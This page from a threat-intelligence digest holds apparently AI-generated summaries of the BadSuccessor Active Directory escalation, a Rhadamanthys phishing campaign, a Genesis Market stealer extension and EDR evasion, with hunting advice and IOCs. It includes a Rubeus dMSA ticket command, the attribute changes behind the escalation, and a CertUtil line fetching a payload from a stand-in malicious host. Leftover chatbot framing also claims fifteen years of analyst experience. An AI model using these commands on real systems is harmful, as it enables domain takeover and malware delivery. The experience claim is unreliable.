The Feed 2025-05-23

AI Generated Podcast
Summarized Stories
-
BadSuccessor: Abusing dMSA to Escalate Privileges in Active Directory: Akamai researcher Yuval Gordon discovered a privilege escalation vulnerability in Windows Server 2025 that exploits the delegated Managed Service Account (dMSA) feature to compromise any principal in the domain, working with the default configuration and currently without a patch.
-
Copyright Phishing Lures Leading to Rhadamanthys Stealer Now Targeting Europe: A phishing campaign is using copyright infringement themes to target multimedia professionals in central and eastern Europe, delivering the Rhadamanthys information stealer via DLL side-loading that exploits a legitimate PDF reader.
-
Genesis Market - Malicious Browser Extension: Cybereason has identified Lumma Infostealer activity dropping a malicious browser extension on infected machines that is designed to systematically gather extensive browser data (including cookies, history, email, and financial data) and send it to command and control servers, showing strong similarities to the previously dismantled Genesis Market.
-
Ghosts in the Endpoint - How Attackers Evade Modern EDR Solutions: How various sophisticated techniques attackers employ to evade Endpoint Detection and Response (EDR) solutions, which act as digital sentinels. It outlines major evasion categories, including living off the land by misusing legitimate system tools, hiding malicious code inside legitimate processes through injection and hollowing, bypassing monitoring by nullifying the EDR’s visibility via unhooking or direct system calls, keeping payloads encrypted during idle periods through in-memory evasion and obfuscation, and ultimately disabling the EDR itself using techniques like Bring Your Own Vulnerable Driver (BYOVD)
-
Russian GRU Targeting Western Logistics Entities and Technology Companies - CISA: A joint advisory from multiple international cybersecurity agencies details a campaign by Russian GRU unit 26165 (APT28, Fancy Bear) targeting Western logistics and technology entities since 2021 using tactics such as spearphishing, exploiting vulnerabilities (like CVE-2023-23397 and CVE-2023-38831), and compromising IP cameras near supply routes to Ukraine.
BadSuccessor: Abusing dMSA to Escalate Privileges in Active Directory
Summary
This report details a newly discovered, high-impact privilege escalation vulnerability in Active Directory (AD) environments running Windows Server 2025 Domain Controllers. The vulnerability, dubbed “BadSuccessor,” exploits the delegated Managed Service Account (dMSA) feature, introduced in Windows Server 2025, to allow attackers to compromise any principal (user or computer) in the domain, including highly privileged accounts like Domain Admins. The attack works by manipulating attributes on a dMSA object to simulate a legitimate account migration process, causing the Key Distribution Center (KDC) to grant the dMSA all permissions and even the cryptographic keys of an arbitrary target account without requiring any permissions on the target account itself. Critically, this attack works with the default configuration of Windows Server 2025, is trivial to implement, and does not require the target environment to be actively using dMSAs; the mere presence of a Windows Server 2025 DC makes the feature available for abuse. Analysis indicates that a significant percentage of environments (91%) have users with the required low-level permissions (specifically, the ability to create dMSAs or other objects in an Organizational Unit) to execute this attack, even outside of the built-in privileged groups. As of the time of the report, a patch from Microsoft is not yet available, necessitating proactive defensive measures focusing on permissions management and monitoring related to dMSAs. The discovered attack path bypasses traditional privilege escalation detection methods as it does not modify group memberships or directly alter the target account. Microsoft has acknowledged the issue but initially assessed it as moderate severity, a classification the researchers respectfully disagree with due to the vulnerability’s stealth, ease of exploitation, and domain-wide impact comparable to DCSync attacks.
Technical Details
 The BadSuccessor vulnerability leverages specific behaviors and attributes introduced with the delegated Managed Service Account (dMSA) feature in Windows Server 2025. dMSAs are an evolution of group Managed Service Accounts (gMSAs) and include a seamless migration capability for existing non-managed service accounts. The intended migration process involves linking a new dMSA object to an existing “superseded” account using attributes like
The BadSuccessor vulnerability leverages specific behaviors and attributes introduced with the delegated Managed Service Account (dMSA) feature in Windows Server 2025. dMSAs are an evolution of group Managed Service Accounts (gMSAs) and include a seamless migration capability for existing non-managed service accounts. The intended migration process involves linking a new dMSA object to an existing “superseded” account using attributes like msDS-ManagedAccountPrecededByLink on the dMSA and msDS-SupersededManagedAccountLink on the superseded account. The state of the migration is tracked using the msDS-DelegatedMSAState attribute on the dMSA and msDS-SupersededServiceAccountState on the superseded account.
The migration process is triggered using the Start-ADServiceAccountMigration cmdlet, which calls the migrateADServiceAccount LDAP rootDSE operation. During the “migration in progress” state (msDS-DelegatedMSAState = 1), the superseded account is granted specific permissions on the dMSA object: Read permissions and Write access to the msDS-GroupMSAMembership attribute. This Write permission is crucial for enabling seamless authentication transitions; when the host running a service authenticates using the old account, this action triggers an LDAP modify request from that account to add its host machine to the dMSA’s msDS-GroupMSAMembership list, allowing the host to retrieve the dMSA’s password. Upon completion of the migration (Complete-ADServiceAccountMigration), key configurations like SPNs and delegation settings are inherited, the superseded account is disabled, and both state attributes are set to 2. The KDC then directs clients attempting to authenticate with the old account to use the new dMSA via the KERB-SUPERSEDED-BY-USER field in a KRB-ERROR response.
The core of the BadSuccessor attack lies in the observation of Kerberos authentication behavior with dMSAs, specifically regarding the Privilege Attribute Certificate (PAC). The PAC embedded in a dMSA’s TGT includes not only the dMSA’s SID but also the SIDs of the superseded account and all its associated groups. This privilege inheritance is controlled solely by the msDS-ManagedAccountPrecededByLink attribute on the dMSA object. The KDC builds the PAC based only on the account linked in this attribute, assuming a legitimate migration has occurred.
Attackers cannot directly trigger the legitimate migration process (migrateADServiceAccount) without highly privileged permissions like Domain Admins. However, the vulnerability allows attackers to simulate a completed migration simply by directly modifying two attributes on a dMSA object:
- Set
msDS-ManagedAccountPrecededByLinkto the Distinguished Name (DN) of the target principal (user or computer). The target can be any account, including Domain Controllers, Domain Admins, Protected Users, or accounts marked as “account is sensitive and cannot be delegated”. The attack works on all accounts. - Set
msDS-DelegatedMSAStateto 2 (simulating a completed migration).
This “simulated migration” requires no permissions over the target account, only write permissions on the attributes of any dMSA object.
Attackers can gain the necessary write permissions on a dMSA in two primary ways:
- Compromise an existing dMSA object and use that access.
- Create a new dMSA object. Users who create an object automatically have full permissions over its attributes as the Creator Owner. While dMSAs can be stored in the default, restricted Managed Service Accounts container, they can also be created in any Organizational Unit (OU). The ability to create dMSAs in an OU is granted by the
Create msDS-DelegatedManagedServiceAccountorCreate all child objectsrights on that OU. These permissions are considered benign and are often delegated to unprivileged users. An attacker can identify an OU where they have these permissions (e.g., an OU named “temp” used in the report’s example), and use theNew-ADServiceAccountcmdlet with the-Pathargument to create a dMSA within that OU.
Once the dMSA is created and the two attributes (msDS-ManagedAccountPrecededByLink and msDS-DelegatedMSAState) are modified, the attacker can authenticate as the dMSA. Tools like Rubeus support dMSA authentication (e.g., Rubeus.exe asktgs /targetuser:attacker_dmsa$ /service:krbtgt/aka.test /dmsa /opsec /nowrap /ptt /ticket:). Requesting a TGT for this maliciously configured dMSA results in a PAC that includes the SIDs of the dMSA, the target account (e.g., Administrator SID 500), and all of the target account’s group memberships (e.g., Domain Admins SID 512, Enterprise Admins SID 519). The KDC treats the dMSA as the legitimate successor, granting it all the target’s permissions without requiring any changes to the target account’s group memberships or permissions, making the attack stealthy and difficult to detect with traditional methods.
Beyond obtaining a high-privilege TGT, the attack also grants the attacker access to the target account’s cryptographic keys. When a TGT is requested for a dMSA linked to a superseded account, the KERB-DMSA-KEY-PACKAGE structure in the ticket includes the superseded account’s keys in its previous-keys field. This is intended for seamless continuity during migration, allowing the dMSA to decrypt service tickets issued to the old account. The key included is typically the RC4-HMAC key, as this is the default encryption type supported by user accounts when the msDS-SupportedEncryptionTypes attribute is undefined. The presence of the target’s key, even for a freshly created dMSA, was observed and confirmed to correspond to the target account’s password. This allows attackers to authenticate as the target account using their keys.
Recommendations
Based on the source material, the following technical recommendations are provided to mitigate and detect the BadSuccessor vulnerability in the absence of a patch:
- Limit the ability to create dMSAs across the domain.
- Tightly restrict permissions on OUs and containers, paying close attention to excessive delegation of rights.
- Identify all principals (users, groups, computers) who currently possess permissions to create dMSAs (specifically
Create msDS-DelegatedManagedServiceAccountorCreate all child objectsrights) on any OU or container in the domain. A PowerShell script is available from the researchers to assist with this enumeration. - Restrict dMSA creation permissions to only trusted administrators.
- Treat permissions to create or control dMSAs with the same level of scrutiny as other sensitive Active Directory operations.
Hunting methods
The source material provides specific Active Directory auditing configurations and Event IDs for detecting potential BadSuccessor activity:
- Audit dMSA creation: Configure a SACL to log the creation of new
msDS-DelegatedManagedServiceAccountobjects.- Event ID: 5137 (Directory Service Changes).
- Logic: Look for instances of Event ID 5137 where the
ObjectClassismsDS-DelegatedManagedServiceAccount. Pay special attention to theSubjectAccountfield to identify the principal creating the dMSA. Investigate creations performed by accounts that are not designated administrators responsible for service account management.
- Monitor attribute modifications: Configure a SACL to monitor modifications specifically to the
msDS-ManagedAccountPrecededByLinkattribute onmsDS-DelegatedManagedServiceAccountobjects.- Event ID: 5136 (Directory Service Changes).
- Logic: Filter Event ID 5136 events where the
TargetObjectis a dMSA object (ObjectClassmsDS-DelegatedManagedServiceAccount) and theAttributeLDAPDisplayNameismsDS-ManagedAccountPrecededByLink. Any modification of this attribute on a dMSA is a strong indicator of an attempted or successful BadSuccessor attack, as this attribute is central to linking the dMSA to a target account. Investigate theSubjectAccountto identify who made the modification and the value written to the attribute to understand which account the attacker is attempting to compromise.
- Track dMSA authentication: Monitor Directory Service logs for Event ID 2946.
- Event ID: 2946 (Directory Service log).
- Logic: Event ID 2946 is logged when a TGT is generated for a dMSA and includes the
KERB-DMSA-KEY-PACKAGEstructure. TheGroup Managed Service Account Objectfield will contain the DN of the authenticating dMSA, and theCaller SIDfield will appear as S-1-5-7. Frequent or unexpected occurrences of this event, especially involving dMSAs that are not genuinely used for services or that appear to be newly created or modified, warrant investigation. Correlate these events with dMSA creation (5137) or modification (5136) events.
Original link: https://www.akamai.com/blog/security-research/abusing-dmsa-for-privilege-escalation-in-active-directory
Copyright Phishing Lures Leading to Rhadamanthys Stealer Now Targeting Europe
Summary
Cybereason Security Services has observed a recent phishing campaign primarily targeting central and eastern Europe. This campaign utilizes a copyright infringement theme as a lure to distribute variants of the Rhadamanthys information stealer. The threat actors employ sophisticated techniques, including DLL side-loading, to achieve stealthy code execution within legitimate processes. Previous research has documented similar copyright infringement themed campaigns distributing other malware families like LummaC2, ResolverRAT, and earlier variants of Rhadamanthys, suggesting potential shared tooling, an affiliate model, or coordinated activity among threat groups. The campaign leverages fear-based, highly localized phishing emails with region-specific language to enhance credibility and user engagement. Individuals working with multimedia content, such as photography, video, and music, are identified as potential targets due to the relevance of the copyright lure and the likelihood of them possessing software that can be exploited.
Technical Details
 The attack chain begins with phishing emails impersonating companies and their legal departments, falsely claiming recipients have violated copyright, often on social media platforms. These emails demand content removal and threaten serious legal consequences, including legal action and financial penalties, typically within a tight 48-hour deadline to create urgency. The emails contain malicious download links.
The attack chain begins with phishing emails impersonating companies and their legal departments, falsely claiming recipients have violated copyright, often on social media platforms. These emails demand content removal and threaten serious legal consequences, including legal action and financial penalties, typically within a tight 48-hour deadline to create urgency. The emails contain malicious download links.
The download links often utilize URL shortening services like t2m[.]co, goo[.]su, and tr[.]ee. These shortened links resolve through chains of redirections, potentially involving newly registered domains hosted on Cloudflare CDN, before reaching the final download location. An example observed was a redirection chain leading to a Mediafire hosted archive.
Interestingly, the HTML page involved in the redirection chain observed at kiteaero[.]net included embedded Javascript that checked the user agent string. If the browser was detected as Microsoft Edge, it attempted to force the URL to open specifically in Edge using the ‘microsoft-edge:’ protocol handler. This action prompts the user to open the link in Edge if they are not already using it, potentially leading to the automatic download of the file upon confirmation. After a delay of 10 seconds, the page would redirect to mail.google.com, possibly as an attempt to avoid suspicion.
The downloaded artifact is typically a large ZIP archive (~500 MB), which is poorly compressible. This large size may be an evasion technique to bypass security solutions with file size thresholds for analysis. The archive contains three components: a legitimate Haihaisoft PDF Reader executable (renamed to match the lure, e.g., “Proof_of_copyright_infringement.exe”), a malicious DLL (named “msimg32.dll”), and a binary decoy file. The Haihaisoft PDF Reader is noted as notoriously infamous and last updated in 2017, having been seen in similar attacks.
The core infection vector relies on DLL side-loading. The malicious “msimg32.dll” is placed in the same folder as the legitimate PDF reader executable. When the user executes the PDF reader, the Windows loader, following the default DLL search order, searches for and loads DLLs from the application’s launch directory first before trusted system directories. Since the malicious “msimg32.dll” is present in the same directory, it is loaded instead of the legitimate system DLL. This technique hijacks the execution flow, allowing the threat actor’s malicious code to run within the trusted process of the PDF reader.
Static analysis of the malicious DLL showed over 2000 exported functions and 3 TLS callbacks, with one TLS callback appearing particularly suspicious. These TLS callbacks are leveraged by attackers to hide malicious code and ensure execution before the process entry point. The DLL does not require a standard EntryPoint export function because the malicious code runs via the TLS callback.
During analysis, the executable was observed to require additional dependencies, such as “ffmpeg.dll”, which was missing. “ffmpeg.dll” is commonly used in multimedia production software. This requirement, coupled with the copyright infringement theme, reinforces the hypothesis that individuals using multimedia tools are targeted, as they are more likely to have such dependencies present. Such targets, often freelancers or small creative teams, may also lack enterprise-grade security like EDR, making them more vulnerable. Analysis can be complicated by these dependencies, but techniques like stripping the import descriptor can facilitate dynamic analysis.
Upon successful execution via DLL side-loading, the malware establishes persistence. One persistence mechanism involves creating a copy of the malicious DLL (e.g., named “VolkUpdater0987.dll”) in the Documents folder. It then adds an autorun key via the reg.exe command to ensure the DLL is executed at system startup.
The malicious DLL acts as a sophisticated loader with multi-stage shellcode. This loader employs advanced evasion techniques, including dynamic resolution of API function pointers, using the Heaven’s Gate technique, and indirect system calls to bypass user-mode API hooking. The shellcode was identified using tools like CAPA framework, highlighting techniques such as traversing the PEB_LDR_DATA structure, parsing PE exports for dynamic API resolution, ChaCha20 encryption, and Heaven’s Gate traces. Debugging with WinDbg allowed observation of the indirect syscall technique, where the malware prepares the syscall number (e.g., 0x4D for NtProtectVirtualMemory) in the EAX register and jumps to the syscall instruction address to transition into the kernel, bypassing user-mode hooks.
The loader is responsible for decrypting further modules, including one with anti-evasion techniques (XS module) and a netclient module used to download the final payload. The final payload downloaded is the Rhadamanthys information stealer. Rhadamanthys is designed to illicitly collect and exfiltrate various types of stored credentials and sensitive information from a compromised system.
Observed Commands/Techniques:
- Using
reg.exeto add an autorun key for persistence. - DLL search order hijacking to load malicious
msimg32.dll. - Execution via TLS callbacks.
- Multi-stage shellcode execution.
- Dynamic API resolution by traversing PEB_LDR_DATA and parsing PE exports.
- Heaven’s Gate technique.
- Indirect syscalls (e.g., using syscall numbers like 0x4D for NtProtectVirtualMemory).
- Creating a copy of the malicious DLL (e.g., “VolkUpdater0987.dll”) in the Documents folder.
- Using
CreateProcessWandZwCreateThreadExfor process creation and remote thread injection. - URL redirection chains involving URL shorteners and newly registered domains.
- Javascript code to check user agent and potentially force Microsoft Edge browser usage.
- Packaging malware in large, poorly compressible ZIP archives.
Countries
The campaign has been observed targeting the following European countries since the beginning of April 2025:
- Albania
- Austria
- Bulgaria
- Germany
- Greece
- Hungary
- Ireland
- Israel
- Italy
- Poland
- Portugal
- Romania
- Slovakia
- Slovenia
- Spain
- United Kingdom More countries may be targeted in subsequent waves.
Industries
The campaign potentially targets individuals working with multimedia content. This includes fields such as photography, video, and music. The relevance of the copyright infringement lure to these professionals and the potential presence of necessary dependencies like ffmpeg.dll support this assessment. These individuals are often external contractors, freelancers, or small creative teams, who may lack enterprise-grade security protections and could serve as a gateway into larger organizations.
Recommendations
Based on the analysis, the following technical recommendations are provided:
- Within the Cybereason platform, ensure Signature and Artificial Intelligence (AI) features are enabled and configured for both Detect and Prevent modes.
- Monitor registry autorun entries that invoke
rundll32.exewith DLLs located in user-writable directories such as Documents or Downloads folders. - Remove or restrict the use of outdated or known vulnerable software that has been abused for DLL side-loading, including certain third-party PDF viewers.
- Add the identified Indicators of Compromise (IoCs) to custom reputation lists with “Block & Prevent” actions.
Hunting methods
While specific Yara, Sigma, KQL, SPL, IDS/IPS, or WAF rules are not provided in the source, hunting recommendations focus on leveraging security platform capabilities and monitoring specific attack artifacts:
- Utilize the Investigation screen and hunting queries within the Cybereason Defense Platform to search for potentially exploited assets.
- Hunt for systems where registry autorun entries have been created that point to
rundll32.exeexecuting DLLs from user-writable directories (e.g.,%USERPROFILE%\Documents\*.dll,%USERPROFILE%\Downloads\*.dll). This is based on the observed persistence technique of copying the DLL to the Documents folder and adding a registry run key. - Search for process execution patterns indicating DLL side-loading, such as a legitimate executable known to be abused (like the Haihaisoft PDF Reader) loading a malicious DLL from the same directory. Look for suspicious process relationships or unexpected DLL loads.
- Hunt for file artifacts matching the observed malicious filenames and hashes.
- Monitor network connections to the identified C2 IPs and suspicious URLs/domains.
IOC
IPs
147.124.219.157
Hashes
22CBE36E44D055CCB801B276C07708391F27F0D5
7526A425D342E19162E4905C7158E081E9B2704C
D3C08C5DDCAA1629981919F20CB3E1EC7B918E8E
DB7FBA5F8CA2A2056C4A339B0398BC9967A03897
920A8803FD5F31C53CCA3C0A0D6F5F217DC0D0CA
7526A425D342E19162E4905C7158E081E9B2704C
EA503B6DFC49BE09B3325EE1CEE919468938F4A3
7526A425D342E19162E4905C7158E081E9B2704C
CA6D2257206EC84AE8591C909569C6B613501CE9
Domains
humanitify.com
humantily.com
kiteaero.net
omicomgr.com
tranedg.com
tranfedg.com
xdaochain.net
t2m.co
goo.su
tr.ee
Filenames
Доказателство за нарушение.zip
Warnung vor Urheberrechtsverstoß auf Ihrer Fanpage.zip
Evidence obtained during investigation.zip
Evidence proving copyright infringement.zip
Important evidence in criminal investigation files for analysis.zip
Important evidence in criminal investigation files.zip
Proof of copyright infringement.zip
Pruebas autnticas obtenidas durante la investigacin.zip
Pruebas autnticas para verificar las violaciones.zip
Pruebas que respaldan las conclusiones de la investigacin.zip
Pruebas recopiladas mediante investigaciones.zip
Bizonytkok a szablysrtsi jegyzoknyvben.zip
Documentazione nellindagine.zip
Prova di copyright pubblicata senza autorizzazione.zip
Prove durante le indagini.zip
Risultati ottenuti dal processo di indagine.zip
מסמכים הנוגעים להפרת קניין רוחני.zip
조사에서 기록된 증거.zip
Dowody i dowody potwierdzajce w dochodzeniach karnych.zip
Dowody zawarte w raportach ze śledztwa karnego.zip
Dowody naruszenia po dochodzeniu.zip
Dowody po dochodzeniu ze strony platformy.zip
Documentos no processo de investigao.zip
Dovada încălcării drepturilor de autor.zip
Evidencia palali investigaţie e platforma rig.zip
Dkazy o poruen autorskch prv.zip
Dokumenty svisiace s trestnm inom vo vyetrovacom spise.zip
Dokazi preverjeni s preiskavami.zip
Pravne ugotovitve preiskave.zip
Sklepi preiskave.zip
Dëshmi pas hetimi me anën e platformës.zip
Dshmi pas hetimi me ann e platforms.zip
刑事偵查檔案中の重要證據.zip
調査過程中獲得的真實證據.zip
Original link: https://www.cybereason.com/blog/rhadamanthys-stealer-europe
Okay, understood. As a Threat Intelligence Analyst, I will summarize the provided information regarding the Genesis Market malicious browser extension, structuring the response according to your specified format.
Genesis Market - Malicious Browser Extension
Summary
This intelligence report details a malicious browser extension associated with the Genesis Market, an illicit online platform active since March 2018 that has facilitated the sale of stolen credentials and device fingerprints from millions of compromised computers globally. Genesis Market offers access credentials linked to various sectors, including financial institutions, critical infrastructure, government entities, and private sector organizations, access often leveraged by ransomware attackers. The market’s user-friendly interface allows buyers to search for stolen data based on location and account type. The malicious browser extension serves as a payload, frequently dropped by info stealers like Lummastealer, designed to systematically harvest a wide array of sensitive information from victims’ devices to feed into the Genesis Market ecosystem. This collected data, particularly the device “fingerprints,” allows buyers to impersonate victims and bypass anti-fraud measures on third-party websites. Law enforcement, through initiatives like Operation Cookie Monster, has targeted Genesis Market’s infrastructure and users worldwide.
Technical Details
 The attack chain observed for the Genesis Market malicious browser extension payload begins with initial access often facilitated by info stealers like Lummastealer. Victims are typically lured via social engineering or phishing websites to download a malicious archive file, such as a Zip file (e.g.,
The attack chain observed for the Genesis Market malicious browser extension payload begins with initial access often facilitated by info stealers like Lummastealer. Victims are typically lured via social engineering or phishing websites to download a malicious archive file, such as a Zip file (e.g., v6.20.0_installer_x64_.zip), which contains an MSI installer file (e.g., app__v6.20.0_.msi).
The MSI file, when executed via msiexec.exe, is packaged with additional files, including an executable (e.g., nvidia geforce experience.exe) and a RAR archive. The RAR file contains a second-stage LummaStealer DLL. The MSI installation process launches the included executable, which then loads the LummaStealer DLL, potentially using techniques such as DLL side-loading or DLL hollowing.
Following the DLL loading, the executable kicks off a child process, powershell.exe, to execute a script. This script connects to a Command and Control (C2) domain (e.g., root-head[.]com) to retrieve a Base64-encoded third-stage payload (e.g., 2709.bs64). The decoded payload is an obfuscated PowerShell script designed to deploy the malicious Genesis Market browser extension.
The PowerShell script targets multiple browsers, including Chrome, Microsoft Edge, Opera, and Brave. It launches the respective browser processes, creates a new directory, and installs the necessary Javascript files for the extension. Persistence is achieved by modifying the browser’s Secure Preferences JSON file to ensure the extension automatically activates upon browser restart. The script targets specific user data directories for each browser, such as Google\Chrome\User Data, BraveSoftware\Brave-Browser\User Data, Microsoft\Edge\User Data, and Opera Software\Opera Stable. The extension is granted extensive permissions, including access to activeTab, clipboardRead/clipboardWrite, cookies, history, tabs, unlimitedStorage, and webRequest, among others, and is configured to access data across all URLs (*://*/*, <all_urls>, http://*/*, https://*/*). The Javascript payloads are stored as Base64 encoded data within the PowerShell script.
The malicious extension’s functionality is implemented across numerous Javascript files. Key actions include:
- Data Collection: Systematically gathers browser data such as clipboard content, cookies, history, current open tabs, installed extensions, and user-agent information. It specifically targets email data (Subject, addresses, content) from
outlook.live,mail.yahoo, andmail.google, scanning for verification codes to bypass multi-factor authentication. It also retrieves data from specific financial and social media pages, including Google Payment, YouTube channels, Crypto Wallet (Exchange), Coinbase wallets, and Facebook Payment data. - File System Interaction: Locates files, examines details, reads file streams, navigates through directories, queries the machine user list, and can potentially create new user directories.
- Command and Control (C2) Communication: Connects to C2 domains, resolved using blockchain transactions. It establishes browser alarms (
checkCommands,checkProxy,updateDomain,checkInjections) to trigger periodic communication with the C2 infrastructure. Commands are fetched from the attacker URL (e.g.,Attackerdomain/machine/commands?uuid=uuid) and include actions like initializing the machine, getting extension settings, retrieving cookies, opening URLs, getting current tab/history/clipper data, enabling proxy, and fetching screenshot rules. Command output and gathered data are sent back to the attacker, typically via POST requests. - Reverse Proxy: Sets up a reverse proxy via a WebSocket connection (e.g.,
ws://<reverseProxyDomain>:4343) to create a communication session between the victim’s browser and the server. This involves crafting custom HTTP requests with adjusted headers, secret tokens, and cookies, and potentially redirecting traffic through an HTML file (e.g.,redirect-hack.html?id=) to the attacker domain. - Screenshots: Captures screenshots of the visible area of the active browser tab at defined time intervals.
- Defense Evasion: Disables Content Security Policy (CSP) headers (
Content-security-policy,Content-security-policy-report-only,X-webkit-csp,X-frame-options) to gain access to the browser’s Document Object Model (DOM), mitigating defenses against Cross-Site Scripting (XSS) and clickjacking. The use of Base64 encoding for payloads also serves as obfuscation.
The extracted data is compiled into a ZIP file and transmitted to the attacker’s server. The extension also queries installed applications/extensions and ensures the malicious extension itself is enabled. There is also a mention of the extension installing the “Save to Google Drive” extension and saving content/screenshots directly to Google Drive, which might relate to exfiltration methods or masquerading.
MITRE ATT&CK techniques observed include Initial Access (Phishing), Execution (User Execution, Javascript), Persistence (Browser Extension), Defense Evasion (Process Injection: Process Hollowing, Encrypted/Encoded File, Disabling Security Policies), Credential Access (Steal Web Session Cookie), Discovery (System Information Discovery), Collection (Screen Capture, Browser History, Input Capture via Clipboard), and Command and Control (Application Layer Protocol: Web Protocols).
Countries
The Genesis Market had users spanning worldwide with over 225 countries. Law enforcement efforts involved international agencies. The market facilitated access to data from around 1.5 million compromised computers worldwide. Credentials could be searched based on location. Organizations in the U.S. were specifically mentioned as being targeted by ransomware attackers using Genesis Market access.
Industries
Industries targeted by actors using access credentials from Genesis Market include:
- Financial sector
- Critical infrastructure
- Various levels of government
- Private sector organizations
Recommendations
Based on the source, the following technical recommendations are provided:
- Isolate infected systems and determine if forensic analysis is required. If so, create a forensic image to assess data at risk and threat actor activity scope. If not, restore systems using a “gold image”.
- Conduct forensic analysis on identified “at risk” data elements (listed in the Critical Takeaways section), inventorying them, resetting relevant credentials, and investigating any unauthorized activity.
- Inform users about deceptive pages, specifically mentioning deceptive captcha or “click fix” prompts that ask them to copy and paste PowerShell scripts.
- Add the Lumma infostealer C2 domains to firewall outbound blocklists.
Hunting methods
The provided source does not include specific Yara, Sigma, KQL, SPL, IDS/IPS, or WAF rules. However, the technical details and Indicators of Compromise (IOCs) provided can be used to develop such rules and hunting queries.
Threat hunters can use the following information to create detection logic:
- File Hashes: Hunt for systems containing files matching the provided SHA1 hashes, which are associated with the Lumma Infostealer setup files (Zip, MSI, RAR, Executable).
- Network Connections: Monitor network logs for connections to the listed C2 IP addresses and domains. Blocking outbound connections to these indicators is also recommended.
- Process Monitoring: Look for suspicious
msiexec.exeprocesses launching unexpected executables (likenvidia geforce experience.exe) and subsequentpowershell.exechild processes, particularly those connecting to suspicious URLs (last-blink[.]com/2709[.]bs64,root-head[.]com/25082[.]bs64) to download data. Monitor for DLL side-loading or hollowing techniques used by executables. - Browser Activity: Monitor for suspicious browser process launches initiated by PowerShell scripts. Look for modifications to browser configuration files, specifically the Secure Preferences JSON file, in targeted user data directories, as this indicates persistence.
- File System Monitoring: Monitor for the creation of new directories and the dropping of Javascript files in targeted browser extension paths (e.g.,
C:\\Users\\User\\Desktop\\1408\\drop-builder\\extension2). - Registry/Configuration Monitoring: Look for modifications that enable browser extensions programmatically or disable browser security features like CSP.
- Data Exfiltration: Monitor network traffic for POST requests sending data to known attacker URLs (e.g.,
true-lie[.]com/api/machine/set-files-v,Attackerdomain/machine/init,Attackerdomain/machine/commands?uuid=uuid). - Browser Extension Monitoring: Regularly audit installed browser extensions for unknown or suspicious entries, especially those with extensive permissions.
Developing rules based on the observed TTPs (e.g., specific process relationships, command-line arguments used by PowerShell, targeted file paths for persistence, network patterns for C2 communication and data exfiltration) can enhance detection capabilities beyond simple IOC matching.
IOC
Hashes
95d2980786bc36fec50733b9843fde9eab081918
359354ea44356f2ddea3f2c8bc558810533f95be
c07e49c362f0c21513507726994a9bd040c0d4eb
9f3b02b148aa17094e7a13dbba3b49a279e12e80
0cbca4dbbdcb61e8336753bdabda33b56c51c52e
b08f8b87efc450368816c769c8c1c54ff6da53b9
d363b062d0d8df89449faa0b9ac2e6e578054696
Domains
last-blink.com
root-head.com
exilepolsiy.sbs
laddyirekyi.sbs
isoplethui.sbs
offeviablwke.site
ghostreedmnu.shop
gutterydhowi.shop
offensivedzvju.shop
reinforcenh.shop
gzipdot.com
true-lie.com
hit-kick.com
sergei-esenin.com
l-back.com
IPs
104.21.16.110
172.67.210.204
104.21.53.8
104.21.80.87
172.67.176.159
104.21.13.217
Original link: cybereason.com
As a Threat Intelligence Analyst with 15 years of experience, I have reviewed the provided source detailing common techniques attackers use to evade Endpoint Detection and Response (EDR) solutions. Below is a summary and operational intelligence breakdown for SOC, TI, IR, and Threat Hunting teams.
Ghosts in the Endpoint - How Attackers Evade Modern EDR Solutions
Summary
The article provides a strategic overview of how modern attackers circumvent Endpoint Detection and Response (EDR) solutions, highlighting the evolving nature of the cybersecurity landscape where defenders and attackers engage in a constant “cat-and-mouse” game. It categorizes major evasion techniques including abusing legitimate system tools (“Living off the Land” or LOLBins), hiding malicious code within trusted processes (Code Injection and Process Hollowing), bypassing EDR monitoring by manipulating API hooks (Unhooking and Direct/Indirect Syscalls), concealing malicious code in memory through fileless methods, encryption, and obfuscation, and directly disabling or tampering with EDR agents. The research underscores that these techniques are not theoretical but are actively used by sophisticated threat actors, including nation-state APTs and criminal ransomware gangs, leveraging both well-known tools and novel methods. The core challenge for EDRs is differentiating malicious activity from legitimate system operations when attackers leverage trusted binaries, hide within normal processes, or bypass traditional monitoring points. The article concludes with recommendations for defenders to enhance visibility, harden systems, and implement layered defenses to increase detection and response capabilities.
Technical Details
Attackers employ a multifaceted approach to evade EDR solutions, primarily focusing on techniques that allow malicious activity to either blend in with legitimate system operations or operate outside the EDR’s direct line of sight. This section details the key techniques, tools, and observed behaviors:
Living off the Land (LOLBins): Attackers abuse legitimate, built-in operating system binaries or scripts. These binaries are often signed by Microsoft and are trusted components of the OS, making their execution less likely to be blocked outright by security solutions. Common examples include:
PowerShell: Used for executing encoded or malicious scripts directly in memory. Attackers may use heavy obfuscation (encoding commands, splitting commands) to confuse EDRs attempting to inspect command line arguments.WMI(wmic): Leveraged for execution, persistence, and reconnaissance. APT29 reportedly used WMI and PowerShell extensively for diskless payload execution.CertUtil.exe: Abused for downloading files from remote URLs. An example command observed isCertUtil.exe -urlcache -split -f http://malicious.site/payload.exe C:\Temp\payload.exe.Rundll32.exe: Used to launch malicious code or scripts via DLLs.- Other LOLBins include
